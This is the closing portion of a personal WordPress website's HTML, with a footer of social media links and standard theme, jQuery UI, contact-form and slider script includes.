	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div></div></div></div></div></div>
</div>										 
												</div>
	</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
										<div id="text-4" class="widget widget_text">			<div class="textwidget">	<div class="vc_empty_space"  style="height: 20px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget">	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


</div>
		</div><span class='q_social_icon_holder circle_social' data-color=#ffffff data-hover-background-color=#ffffff data-hover-border-color=#fff data-hover-color=#000000><a itemprop='url' href='https://www.facebook.com/mateomornar' target='_blank'><span class='fa-stack ' style='background-color: transparent;border-color: #323232;border-width: 2px;font-size: 30px;'><i class="qode_icon_font_awesome fa fa-facebook " style="color: #ffffff;font-size: 21px;" ></i></span></a></span><span class='q_social_icon_holder circle_social' data-color=#ffffff data-hover-background-color=#ffffff data-hover-border-color=#fff data-hover-color=#000000><a itemprop='url' href='https://www.youtube.com/results?search_query=mat%C3%A9o+mornar' target='_blank'><span class='fa-stack ' style='background-color: transparent;border-color: #323232;border-width: 2px;font-size: 30px;'><i class="qode_icon_font_awesome fa fa-youtube " style="color: #ffffff;font-size: 21px;" ></i></span></a></span><span class='q_social_icon_holder circle_social' data-color=#ffffff data-hover-background-color=#ffffff data-hover-border-color=#fff data-hover-color=#000000><a itemprop='url' href='https://www.linkedin.com/in/mat%C3%A9o-mornar-17514720/' target='_blank'><span class='fa-stack ' style='background-color: transparent;border-color: #323232;border-width: 2px;font-size: 30px;'><i class="qode_icon_font_awesome fa fa-linkedin " style="color: #ffffff;font-size: 21px;" ></i></span></a></span>									</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							</div>
								</div>
				</div>
	</footer>
		
</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link href="https://fonts.googleapis.com/css?family=Mrs+Saint+Delafield:400%7CPoppins:300%7COpen+Sans:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mornar.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=4b2af5" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=4b2af5" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=4b2af5" id="appear-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/counter.js?ver=4b2af5" id="counter-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=4b2af5" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=4b2af5" id="mixItUp-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=7.1" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=4b2af5" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.1" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4b2af5" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4b2af5" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=4b2af5" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=4b2af5" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=4b2af5" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=4b2af5" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=4b2af5" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=4b2af5" id="skrollr-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=4b2af5" id="charts-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=4b2af5" id="easing-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=4b2af5" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=4b2af5" id="countdown-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=4b2af5" id="multiscroll-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=4b2af5" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=4b2af5" id="bigtext-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=4b2af5" id="stickyKit-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=4b2af5" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/typed.js?ver=4b2af5" id="typed-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=4b2af5" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=4b2af5" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=4b2af5" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=4b2af5" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=4b2af5" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=4b2af5" id="packery-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=4b2af5" id="stretch-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=4b2af5" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=4b2af5" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=4b2af5" id="eventMove-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=4b2af5" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1699353404" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://www.mornar.com/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/default.min.js?ver=4b2af5" id="bridge-default-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/comment-reply.min.js?ver=4b2af5" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://www.mornar.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=4b2af5" id="qode-like-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mornar.com/wp-includes/js/wp-emoji-release.min.js?ver=4b2af5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mornar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi10;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider101"] = {once: RS_MODULES.modules["revslider101"]!==undefined ? RS_MODULES.modules["revslider101"].once : undefined, init:function() {
			window.revapi10 = window.revapi10===undefined || window.revapi10===null || window.revapi10.length===0  ? document.getElementById("rev_slider_10_1") : window.revapi10;
			if(window.revapi10 === null || window.revapi10 === undefined || window.revapi10.length==0) { window.revapi10initTry = window.revapi10initTry ===undefined ? 0 : window.revapi10initTry+1; if (window.revapi10initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider101"].init()}); return;}
			window.revapi10 = jQuery(window.revapi10);
			if(window.revapi10.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_10_1"); return;}
			revapi10.revolutionInit({
					revapi:"revapi10",
					sliderLayout:"fullscreen",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1300,1100,850,480",
					gridheight:"868,768,960,720",
					lazyType:"smart",
					spinner:"spinner1",
					perspectiveType:"local",
					responsiveLevels:"1240,1024,778,480",
					fullScreenOffsetContainer:".touch .qode-mobile-header",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
</body>
</html>